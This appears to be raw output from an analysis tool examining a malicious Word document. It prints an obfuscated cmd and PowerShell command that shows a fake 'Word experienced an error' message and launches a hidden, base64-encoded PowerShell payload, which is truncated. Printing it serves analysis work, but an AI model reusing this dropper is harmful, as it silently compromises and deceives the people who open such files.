 Type: application/msword
Output
time: 21ms
length: 19284
lines: 39
<a:clrMap xmlns:a="http://schemas.openxmlformats.org/drawingml/2006/main" bg1="lt1"
tx1="dk1" bg2="lt2" tx2="dk2" accent1="accent1" accent2="accent2" accent3="accent3"
accent4="accent4" accent5="accent5" accent6="accent6" hlink="hlink" folHlink="folHlink"/>
c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]/[_]c[_] [_]m[_]s[_]g[_]
[_]%[_]u[_]s[_]e[_]r[_]n[_]a[_]m[_]e[_]%[_] [_]/[_]v[_] [_]W[_]o[_]r[_]d[_]
[_]e[_]x[_]p[_]e[_]r[_]i[_]e[_]n[_]c[_]e[_]d[_] [_]a[_]n[_] [_]e[_]r[_]r[_]o[_]r[_]
[_]t[_]r[_]y[_]i[_]n[_]g[_] [_]t[_]o[_] [_]o[_]p[_]e[_]n[_] [_]t[_]h[_]e[_]
[_]f[_]i[_]l[_]e[_].[_] [_]&[_]
[_]P[_]^[_]O[_]w[_]^[_]e[_]r[_]^[_]s[_]h[_]e[_]^[_]L[_]^[_]L[_] [_]-[_]w[_]
[_]h[_]i[_]d[_]d[_]e[_]n[_] [_]-[_]E[_]N[_]C[_]O[_]D[_] [_] [_]U[_]w[_]
B[_]F[_]A[_]F[_]Q[_]A[_]L[_]Q[_]B[_]W[_]A[_]G[_]E[_]A[_]c[_]g[_]B[_]J[_]A[_]E[_]E[_]A[_]Q[
_]g[_]B[_]s[_]A[_]G[_]U[_]A[_]I[_]A[_]A[_]g[_]A[_]D[_]g[_]A[_]a[_]Q[_]B[_]o[_]A[_]D[_]U[_]
A[_]N[_]g[_]A[_]3[_]A[_]C[_]A[_]I[_]A[_]A[_]o[_]A[_]C[_]A[_]I[_]A[_]B[_]b[_]A[_]H[
_]Q[_]A[_]W[_]Q[_]B[_]w[_]A[_]G[_]U[_]A[_]X[_]Q[_]A[_]o[_]A[_]C[_]I[_]A[_]e[_]w[_]A[_]z[_]
A[_]H[_]0[_]A[_]e[_]w[_]A[_]w[_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]0[_]A[_]H[_]0[_]A[_]e[_]w[_]A[
_]y[_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]x[_]A[_]H[_]0[_]
A[_]I[_]g[_]A[_]t[_]A[_]G[_]Y[_]A[_]J[_]w[_]B[_]Z[_]A[_]H[_]M[_]A[_]V[_]A[_]A[_]n[_]A[_]C[
_]w[_]A[_]J[_]w[_]B[_]S[_]A[_]G[_]U[_]A[_]Y[_]w[_]B[_]U[_]A[_]E[_]8[_]A[_]U[_]g[_]B[_]5[_]
A[_]C[_]c[_]A[_]L[_]A[_]A[_]n[_]A[_]E[_]0[_]A[_]L[_]g[_]B[_]p[_]A[_]E[_]8[_]A[_]L[_]g[_]B[